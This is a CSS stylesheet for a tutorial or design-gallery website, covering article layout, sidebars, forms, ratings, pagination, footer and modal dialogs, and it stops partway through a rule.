.article-body .pullquote-l {
    background: #f3f7f0;
    padding: 20px;
    margin: 0 1.5em 1em 0;
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.5em;
    float: left;
    width: 30%
}

.article-body .pullquote-r {
    background: #f3f7f0;
    padding: 20px;
    margin: 1.5em 0 1.5em 1.5em;
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.5em;
    float: right;
    width: 30%
}

.article-body .wp-caption {
    width: 100% !important
}

.article-body .caption, .article-body .wp-caption-text {
    padding: 20px;
    margin: 0 0 1.5em 0;
    font-style: italic;
    font-weight: 400 !important;
    border-bottom: 1px solid #f1f1f1;
    font-size: 1.2em !important;
    line-height: 1.5em;
    color: #ccc
}

.article-body .size-full {
    max-width: 100%
}

.article-body .two-column {
    -moz-column-count: 2;
    -moz-column-gap: 2em;
    -webkit-column-count: 2;
    -webkit-column-gap: 2em;
    margin: 0 0 1.5em 0
}

.article-body ol, .article-body ul, .sidebar-box ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.article-body ol li, .article-body ul li {
    font-size: 13px;
    word-break: break-all;
}

.article-body ul li p {
    padding: 0 10px
}

.article-body ul li, .sidebar-box ul li {
    padding: 0 0 0 1.5em;
    margin: 0 0 1em 1em;
    background-image: url(../assets/img/bullet.png);
    background-repeat: no-repeat;
    background-position: left .5em
}

.article-body ol li {
    list-style-type: decimal;
    margin: 0 0 1em 2.5em;
    padding: 0
}

.article-body ol, .article-body ul {
    margin-top: 1em;
    margin-bottom: 1em
}

.article-body .caption-right {
    display: block
}

.sidebar-box.sidebar-cate {
    padding: 0;
    margin: 0;
    background-color: #f6f4f0
}

.sidebar-tree {
    border: 1px solid #fff;
    margin: 0;
    padding: 0
}

.sidebar-tree .titlebar {
    height: 30px;
    line-height: 30px
}

.sidebar-tree .titlebar h3 {
    margin: 0;
    color: #67ad03;
    text-align: center
}

.sidebar-tree ul {
    padding: 0;
    margin: 0
}

.sidebar-tree ul li {
    height: 26px;
    line-height: 26px;
    padding: 5px 2px;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    display: block;
    border-bottom: 1px solid #fff;
    background-image: none;
    margin: 0 0 0 1em
}

.sidebar-tree ul li .tit {
    display: block;
    font-weight: 700
}

.sidebar-tree ul li ul {
    position: absolute;
    background: #f6f4f0;
    right: 100%;
    top: 0;
    display: none;
    float: left;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.sidebar-tree ul li ul {
    padding: 0 10px
}

.sidebar-tree ul li ul li i {
    color: #666;
    font-size: 11px;
    padding: 0 10px
}

.sidebar-tree ul li.selected {
    z-index: 99;
    position: relative
}

.sidebar-tree ul li.selected .h2-tit {
    position: absolute;
    z-index: 88;
    background-color: #f6f4f0;
    border-left: 0;
    width: 100%;
    height: 100%;
    line-height: 24px;
    color: #438EB9
}

.sidebar-tree a {
    color: #000;
    text-decoration: none
}

.sidebar-tree a:hover {
    color: #000;
    text-decoration: underline
}

.sidebar-tree a:active {
    color: #000
}

.content-ad-728 {
    padding: 1em 0 1em 0;
    margin: 1em 0 2em 0;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1
}

.lower-ad-block {
    float: none !important;
    margin: 0 !important
}

#ds-form {
    overflow: hidden;
    margin: 30px 0 0 0
}

#ds-form.submit {
    margin-top: 0
}

#ds-form label {
    width: 14%;
    float: left;
    margin: 0 0 20px 0;
    padding: 0;
    height: 35px;
    line-height: 3.4em;
    font-size: 1.2em
}

#ds-form .input-text, #ds-form input[type=password], #ds-form input[type=text], #ds-form select {
    width: 94%;
    float: left;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #888;
    font-weight: 400;
    font-size: 1.2em;
    height: 35px;
    overflow: hidden
}

#ds-form input[type=checkbox] {
    -webkit-appearance: checkbox
}

#ds-form .input-text {
    border: 0;
    padding-top: 10px;
    height: 28px
}

#ds-form select {
    height: 37px;
    background-color: #fff;
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #888;
    font-weight: 400;
    cursor: pointer;
    width: 100%;
    padding: 0 0 0 10px
}

#ds-form textarea {
    height: 150px;
    padding-top: 10px;
    padding-bottom: 10px
}

#ds-form input[type=file] {
    padding: 10px 3% 0 3%;
    height: 28px
}

#ds-form .field {
    background: #f6f6f5;
    padding: 5px;
    border-radius: 3px;
    overflow: hidden;
    width: 80%;
    margin: 0 0 20px 0
}

#ds-form textarea {
    line-height: 1.5em
}

#ds-form input:focus, #ds-form textarea:focus {
    color: #111;
    opacity: .7
}

#ds-form .hidden-category {
    display: none
}

#ds-form .show-category {
    display: block
}

.field-info {
    margin: 10px 0 5px 15px;
    float: left;
    color: #111;
    opacity: .5
}

.error, .success {
    padding: 10px;
    color: #fff;
    font-weight: 700;
    font-size: 1.2em;
    margin: 0 0 20px 0
}

.error {
    background-color: #b97d7d
}

.error p {
    margin: 0;
    padding: 0;
    font-size: 1em
}

.success {
    background-color: #438EB9
}

.archive-list .categories {
    white-space: nowrap
}

.article-feature-home {
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #efefef
}

.article-feature-heading {
    background: #fbfbfb;
    border-bottom: 1px solid #efefef;
    padding: 20px
}

.article-feature-body {
    padding: 20px
}

.article-feature-body .tutorialimage {
    display: none
}

.article-feature-heading h2 {
    margin: 0 0 10px 0;
    font-size: 1.8em
}

.article-feature-heading h3 {
    font-size: 1.2em;
    color: #666;
    font-weight: 400
}

.article-feature-home p {
    margin: 0 0 20px 0;
    font-size: 1.2em
}

.article-feature-home p:last {
    margin: 0
}

.home_feature_thumbnail {
    margin: 0 0 20px 0
}

.archive-list {
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #efefef;
    overflow: hidden
}

.archive-list-item:nth-child(even) {
    background: #fbfbfb;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef
}

.archive-list-item {
    padding: 20px;
    overflow: hidden
}

.archive-list-item h2 {
    font-weight: 700;
    margin: 0 0 10px 0;
    font-size: 1.2em
}

.archive-list-item p {
    margin: 0 0 10px 0
}

.archive-list-item .tutorialimage {
    display: none
}

.author-archive-profileimage {
    float: right;
    margin: 0 0 20px 20px
}

.author-archive-intro h2 {
    margin: 0 0 10px 0
}

.article-body .author-social-links li {
    height: 30px;
    padding: 10px 0 0 40px;
    margin: 0
}

.left-column .gallery-list .design img {
    margin-bottom: 10px
}

.image-layout-style {
    background: 0
}

.archive-list .archive-list-item img {
    float: left;
    margin: 0 20px 10px 0;
    width: 90%
}

.home-latest-articles .archive-list-item img {
    float: right !important;
    margin: 0 0 10px 20px;
    width: 35%
}

.archive-list-item .colors a {
    display: block;
    float: left;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border-radius: 10px
}

.archive-list-item img.wp-post-image {
    max-height: 109px;
    float: left;
    width: 25%
}

.archive-list-item .post-intro {
    float: right;
    width: 70%
}

.archive-gallery .archive-list-item img.gallery-image {
    float: left;
    width: 47%
}

.archive-gallery .archive-list-item .design-information {
    float: right;
    width: 47%
}

.image-layout-style {
    background: 0;
    border: 0
}

.image-layout-style .archive-list-item {
    width: 47.5%;
    float: left;
    overflow: hidden;
    background: #fbfbfb;
    border: 0 solid #efefef;
    margin: 0 1% 10px 0;
    padding: 1%
}

.image-layout-style .author, .image-layout-style .categories, .image-layout-style .colors, .image-layout-style .date, .image-layout-style h2, .image-layout-style p {
    display: none
}

.image-layout-style .archive-list-item img {
    display: block;
    width: 100% !important;
    margin: 0
}

.image-layout-style .image-alternative {
    width: 90%;
    padding: 15% 5% 15% 5%;
    height: 50px;
    text-indent: 0;
    color: #333;
    font-weight: 700;
    font-size: 1.4em;
    background-image: none
}

.image-layout-style .archive-list-item:nth-child(even) {
    margin: 0 0 10px 0
}

.gallery-layout-toggle {
    margin-top: 24px
}

.archive-options .choose-color {
    overflow: hidden
}

.archive-options .choose-color a {
    display: block;
    float: left;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    margin: 0 5px 5px 0;
    border-radius: 15px
}

.archive-options .choose-color a.remove_filter {
    color: #438EB9;
    text-indent: 0
}

.design-image img, .design-image-detail img, .gallery-image {
    -webkit-box-shadow: rgba(0, 0, 0, .246094) 0 1px 2px 0, transparent 0 0 0 0, transparent 0 0 0 0;
    border-radius: 3px;
    border-style: solid;
    border-width: 3px;
    border-color: #fff;
    box-shadow: rgba(0, 0, 0, .246094) 0 1px 2px 0, transparent 0 0 0 0, transparent 0 0 0 0;
    box-sizing: border-box;
    outline-color: #585652;
    outline-width: 0
}

.team-member {
    width: 30%;
    margin: 0 3% 0 0;
    float: left;
    overflow: hidden
}

.team {
    overflow: hidden
}

.team-member img {
    width: 100%;
    margin: 0 0 20px 0
}

.team-member h3 {
    font-size: 1.6em;
    margin-top: 0
}

.membership-benefit {
    width: 30%;
    margin: 0 3% 0 0;
    float: left;
    overflow: hidden;
    text-align: center
}

.membership-benefits {
    overflow: hidden
}

.membership-benefit img {
    width: 100%;
    margin: 0 0 20px 0
}

.membership-benefit h3 {
    font-size: 1.6em;
    margin-top: 0;
    font-weight: 400
}

.membership-benefit p {
    color: #555
}

.profile-intro {
    overflow: hidden
}

.profile-intro h2 {
    margin: 0 0 10px 0
}

.profile-intro h3 {
    font-size: 1.4em;
    font-weight: 400;
    margin: 0 0 10px 0
}

.profile-intro h3 a {
    color: #ccc
}

span.accepted, span.pending, span.rejected {
    text-transform: uppercase;
    font-size: .8em;
    padding: 3px 6px 3px 6px;
    margin: 0 0 0 5px
}

span.pending {
    background: #f7e8c4
}

span.rejected {
    background: #efd4d4
}

span.accepted {
    background: #d9e8cf
}

.design-image {
    background: #fbfbfb;
    padding: 20px 0 20px 0;
    width: 100%;
    text-align: center;
    border-bottom: 0
}

.design-image img {
    width: 94%
}

.design-image-detail {
    overflow: hidden;
    background: #fdfdfd;
    margin: 0 0 20px 0;
    padding: 20px 0 20px 0;
    width: 100%;
    text-align: center
}

.design-image-detail img {
    width: 44%;
    margin: 0 3% 0 3%;
    float: left
}

.design-details {
    overflow: hidden
}

.design-description {
    width: 45%;
    margin: 0 5% 0 0;
    float: left;
    min-width: 198px
}

.design-meta {
    width: 45%;
    float: left;
    min-width: 198px
}

.design-page .author, .design-page .categories, .design-page .design-colors, .design-page .rating {
    border-bottom: 1px solid #efefef;
    width: 100%;
    padding: 10px 0 10px 25px;
    margin: 0;
    display: block
}

.related-designs {
    overflow: hidden
}

.related-designs img {
    width: 30%;
    margin: 5px 3% 5px 0;
    float: left
}

.article-body .star-rating li {
    display: inline;
    margin: 0;
    padding: 0
}

.star-rating .current-rating, .star-rating a {
    position: absolute;
    top: 0;
    left: 0;
    text-indent: -1000em;
    height: 17px;
    line-height: 17px;
    outline: 0;
    overflow: hidden;
    border: 0
}

.star-rating a:active, .star-rating a:focus, .star-rating a:hover {
    background-position: left bottom
}

.star-rating a.one-star {
    width: 10%;
    z-index: 11
}

.star-rating a.two-stars {
    width: 20%;
    z-index: 10
}

.star-rating a.three-stars {
    width: 30%;
    z-index: 9
}

.star-rating a.four-stars {
    width: 40%;
    z-index: 8
}

.star-rating a.five-stars {
    width: 50%;
    z-index: 7
}

.star-rating a.six-stars {
    width: 60%;
    z-index: 6
}

.star-rating a.seven-stars {
    width: 70%;
    z-index: 5
}

.star-rating a.eight-stars {
    width: 80%;
    z-index: 4
}

.star-rating a.nine-stars {
    width: 90%;
    z-index: 3
}

.star-rating a.ten-stars {
    width: 100%;
    z-index: 2
}

.star-rating .current-rating {
    z-index: 1;
    background-position: left center;
    background-size: auto
}

span.new {
    float: right;
    color: #fff;
    background-color: #90b575;
    font-weight: 700;
    padding-left: 1px;
    padding-right: 1px;
    border: 1px solid #fff;
    outline: 1px solid #90b575;
    line-height: 16px
}

.sidebar-box table {
    width: 100%;
    margin-top: 10px
}

.sidebar-box td, .sidebar-box td.key {
    padding: 5px 20px 5px 0;
    vertical-align: middle;
    font-size: 1em;
    color: grey
}

.sidebar-box td.key {
    color: #000
}

.sidebar-box tr {
    border-bottom: 1px solid #efefef;
    display: block
}

.sidebar-box table td:nth-child(odd) {
    width: 30px
}

.sidebar-box td.step {
    width: 40px !important
}

.archive-gallery .archive-list-item img {
    width: 45%
}

#wp_page_numbers {
    overflow: hidden
}

#wp_page_numbers ul {
    margin: 0;
    padding: 0 0 20px 0;
    width: auto
}

#wp_page_numbers li {
    display: block;
    float: left;
    text-align: center
}

#wp_page_numbers li a {
    background-color: #fbfbfb;
    text-decoration: none;
    padding: 3px 8px 3px 8px;
    display: block;
    float: left;
    margin: 0 5px 5px 0;
    text-align: center;
    border: 1px solid #fbfbfb;
    color: #acacac;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

#wp_page_numbers li {
    color: #acacac
}

#wp_page_numbers li a:hover {
    border: 1px solid #dedede
}

#wp_page_numbers .active_page a {
    opacity: 0.7;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .15);
    border: 1px solid rgba(0, 0, 0, .2);
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

#wp_page_numbers li span {
    text-decoration: none;
    padding: 3px 8px 3px 8px;
    display: block;
    float: left;
    margin: 0 5px 5px 0;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    opacity: 0.7;
    color: grey;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .15);
    border: 1px solid rgba(0, 0, 0, .2);
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

#wp_page_numbers .active_page a:hover {
    border: 1px solid rgba(0, 0, 0, .2)
}

#wp_page_numbers .page_info {
    width: auto;
    padding: 2px 6px 2px 6px
}

#wp_page_numbers .space {
    margin: 0 10px 0 0
}

.gallery-list {
    padding: 0
}

.design {
    padding: 4px;
    margin: 0;
    overflow: hidden
}

.design img {
    margin: 0 0 5px 0
}

.design:nth-child(even) {
    background: #fbfbfb;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef
}

.design .author {
    margin: 2px 0 0 0
}

.swatch {
    background: #e9e9e9;
    float: right;
    padding: 0 2px 0 2px
}

.swatch a {
    width: 11px;
    height: 11px;
    text-indent: -9999px;
    float: left;
    margin: 4px 3px 4px 3px
}

.recent-members .member {
    height: 60px
}

.recent-members img {
    float: left;
    margin: 0 15px 0 0;
    width: 40px;
    height: 40px
}

.re-box {
    margin: 0;
    padding: 0;
    text-align: center
}

.re-box-large {
    background-color: #fff
}

.re-box-premium {
    background-color: #efefef
}

.ad-336280 {
    width: 360px;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    padding: 8px
}

.re-600160 {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    padding: 2px
}

.ad-premium {
    width: 260px;
    margin: 0 auto;
    text-align: center;
    overflow: hidden
}

.qqinfo {
    text-align: center;
    border-top: 1px solid #efefef;
    padding-top: 4px
}

.qqinfo span {
    display: inline-block;
    white-space: nowrap;
    text-align: center
}

.recommend-here {
    margin: 0 auto 10px auto;
    padding: 0 19px 10px 19px;
    background-color: #e9e9e9;
    text-align: center;
    overflow: hidden
}

.recommend-here a {
    width: 100%;
    background: #efefef;
    display: block;
    padding: 5px 0 5px 0;
    color: #ccc
}

.recommend-here.list-link a {
    color: #438EB9;
    font-weight: 700;
    font-size: 16px;
}

ul.membership {
    list-style: none;
    margin: 10px 0 0 0;
    padding: 0 14px 14px 14px
}

ul.membership li {
    font-weight: bold;
    padding: 0 0 0 30px;
    margin: 0 0 10px 0;
    line-height: 1.5em;
    color: #3e3e3e;
    font-size: 14px;
    background: url(../assets/img/bullet-membership.png) no-repeat left center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

#ds-form input.button-brown, #ds-form input.button-green, .button-brown, .button-green {
    color: #fff;
    padding: 7px 10px 7px 10px;
    -webkit-appearance: none;
    width: 150px;
    margin: 10px 0 0 0;
    font-weight: 700;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    border: 1px solid rgba(87, 121, 63, .8);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #90b575;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

#ds-form input.button-green:hover, .button-green:hover {
    background-color: #90b575;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(top, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

#ds-form input.button-green:active, .button-green:active {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

#ds-form input.button-brown, .button-brown {
    border: 1px solid rgba(68, 64, 56, .8);
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #4f4941;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

#ds-form input.button-brown:hover, .button-brown:hover {
    border: 1px solid rgba(68, 64, 56, .8);
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #4f4941;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

#ds-form input.button-brown:active, .button-brown:active {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.collection-saved, .collection-saved:hover {
    border: 1px solid rgba(68, 64, 56, .8);
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #4f4941;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(right, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

.footer span {
    padding: 10px 0 0 0;
    color: #929292
}

.footer a, .footer p {
    margin: 0 0 10px 0
}

.footer a {
    color: #6a6a6a
}

ul.st-autocomplete {
    z-index: 2;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    -webkit-border-radius: 3px;
    display: block;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 34px;
    font-size: 1em;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif
}

ul.st-autocomplete li {
    border-top: 1px solid #efefef;
    cursor: pointer;
    padding: 10px 10px 10px 20px;
    overflow: hidden
}

ul.st-autocomplete li:first-child {
    border-top: 0
}

ul.st-autocomplete li.active {
    background: #fbfbfb
}

ul.st-autocomplete li p {
    margin: 0
}

ul.st-autocomplete li .sections .section {
    display: inline
}

ul.st-autocomplete em {
    font-style: normal;
    background-color: transparent
}

ul.st-autocomplete li.active em {
    font-weight: 700
}

.imgset {
    float: left;
    border: 0;
    margin-right: 6px
}

.serieslist-content {
    font-size: 1.2em;
    color: #000;
    text-align: left
}

.serieslist-box {
    background: #fff;
    width: 90%;
    padding: 6px;
    margin: 10px auto 0 auto;
    border: 1px solid #1e3a96;
    border-bottom: 2px solid #1e3a96
}

html > body .serieslist-box {
    height: auto
}

.seriestitle {
    margin: 10px 0 20px 10px;
    font-size: 1.4em;
    font-weight: 700
}

.seriestitle span {
    color: #000;
    font-style: italic
}

ul.serieslist-ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

li.serieslist-li {
    margin: 0;
    padding: 0
}

.seriesbox {
    display: inline-block;
    background: #f3f7f0;
    width: 100%;
    text-align: left;
    padding: 6px 6px 12px 6px;
    min-width: 125px
}

.seriesbox img {
    margin: 0 12.5px 0 12.5px
}

h3.series-title-post-page {
    font-size: 1.1em;
    color: #1e3a96;
    text-align: center
}

p.series-description {
    font-style: italic
}

.seriesmeta {
    background-color: #e5f3ff;
    font-size: .8em
}

.series-nav-left {
    float: left
}

.series-nav-right {
    float: right
}

#footer {
    min-width: 100%;
    margin-top: 20px !important
}

#footer .runoob-block {
    background: #fff;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 50px
}

#footer .runoob-block .runoob {
    width: 64%;
    margin: 0 auto;
    min-height: 200px;
}

#footer .runoob dl {
    width: 15%;
    padding-left: 30px;
    color: gray;
    margin: 25px 0;
    float: left;
    border-left: 1px solid #e4e4e4;
    min-height: 175px
}

#footer .runoob dl dt {
    font-size: 14px;
    color: #666;
    font-weight: 500
}

#footer .runoob dl dd {
    font-size: 12px;
    margin-top: 10px
}

#footer .runoob a {
    color: gray;
    padding-left: 5px
}

#footer .runoob a:hover {
    color: #35b558
}

#footer .search-share {
    width: 16%;
    float: left;
    min-height: 226px;
    border-left: 1px solid #e4e4e4;
    padding: 20px 0 0 40px
}

#footer .search-share .app-download a {
    padding-left: 0
}

#footer .search-share .app-download a:hover p, #footer .search-share .app-download a:hover strong {
    color: #35b558
}

#footer .search-share .app-download img {
    display: block;
    float: left;
    margin-right: 15px
}

#footer .search-share .app-download strong {
    font-size: 18px;
    color: #666;
    margin-bottom: 8px
}

#footer .search-share .app-download p {
    font-size: 14px;
    color: gray;
    background-size: 7px 13px
}

#footer .search-share .share {
    margin-top: 15px
}

#footer .search-share .share a {
    width: 32px;
    height: 32px;
    display: inline-block;
    float: left;
    margin-right: 10px;
    position: relative
}

#footer .search-share .share a.sina-icon {
    background-position: -23px 0
}

#footer .search-share .share a.sina-icon:hover {
    background-position: -23px -40px
}

#footer .search-share .share a.qq-icon {
    background-position: -23px -82px
}

#footer .search-share .share a.qq-icon:hover {
    background-position: -23px -122px
}

#footer .search-share .share a.qq-icon .weinxinpop {
    position: absolute;
    bottom: 32px;
    left: -48px;
    z-index: 200;
    display: none
}

#footer .search-share .share a.qq-icon:hover .weinxinpop {
    display: block
}

#footer .search-share .share a.tieba-icon {
    background-position: -145px 0
}

#footer .search-share .share a.tieba-icon:hover {
    background-position: -145px -40px
}

#footer .copyright {
    font-size: 12px;
    color: #999;
    margin: 0 auto;
    width: 100%;
    text-align: center;
    padding: 20px 0
}

#footer .copyright a {
    color: #999
}

#footer .copyright a:hover {
    color: #35b558
}

.fade.in {
    opacity: 1
}

.panel-modal {
    position: absolute
}

.fixed-btn .modal.fade.in {
    top: auto;
    bottom: 0;
    height: 188px;
    width: 128px;
    padding: 10px;
    margin: 0;
    right: 65px;
    left: auto;
    text-align: center
}

.fixed-btn .modal.fade.in h4 {
    margin: 0 0 10px;
    font-size: 14px
}

.fixed-btn .modal.fade.in:after, .fixed-btn .modal.fade.in:before {
    position: absolute;
    top: 109px;
    right: -8px;
    content: '';
    display: inline-block;
    border-top: 9px solid transparent;
    border-bottom: 9px solid transparent;
    border-left: 9px solid white
}

.fixed-btn .modal.fade.in:before {
    right: -9px;
    border-left: 9px solid #d9d9d9
}

.fixed-btn {
    position: fixed;
    right: 1%;
    bottom: 5%;
    width: 40px;
    border: 1px solid #eee;
    background-color: white;
    font-size: 24px;
    z-index: 1040;
    -webkit-backface-visibility: hidden
}

.fixed-btn a {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center
}

.fixed-btn a:after {
    content: ".";
    font-size: 0;
    height: 100%;
    display: inline-block;
    vertical-align: middle
}

.fixed-btn a i {
    vertical-align: middle
}

.fixed-btn .go-top {
    border-bottom: 1px solid #eee
}

.fixed-btn .writer {
    background-color: #438EB9;
    font-size: 18px;
    color: white
}

.fixed-btn .hide-go-top {
    display: none;
    opacity: 0;
    filter: alpha(opacity=0)
}

.modal.fade {
    -webkit-transition: opacity .3s linear, top .3s ease-out;
    -moz-transition: opacity .3s linear, top .3s ease-out;
    -o-transition: opacity .3s linear, top .3s ease-out;
    transition: opacity .3s linear, top .3s ease-out;
    top: -25%
}

.modal.fade.in {
    top: 10%
}

.modal-header {
    padding: 9px 15px;
    border-bottom: 1px solid #eee
}

.modal-header .close {
    margin-top: 2px
}

.modal-header h3 {
    margin: 0;
    line-height: 30px
}

.modal-body {
    position: relative;
    overflow-y: auto;
    max-height: 400px;
    padding: 15px
}

.modal-form {
    margin-bottom: 0
}

.modal-footer {
    padding: 14px 15px 15px;
    margin-bottom: 0;
    text-align: right;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px;
    -webkit-box-shadow: inset 0 1px 0 white;
    -moz-box-shadow: inset 0 1px 0 white;
    box-shadow: inset 0 1px 0 white;
    *zoom: 1
}

.modal-footer:before, .modal-footer:after {
    display: table;
    content: "";
    line-height: 0
}

.modal-footer:after {
    clear: both
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0
}

.hide {
    display: none
}

.modal {
    background-color: white;
    border: 1px solid #d9d9d9;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    position: fixed;
    top: 10%;
    left: 50%;
    z-index: 1050;
    width: 560px;
    margin-left: -280px;
    border: 1px solid rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
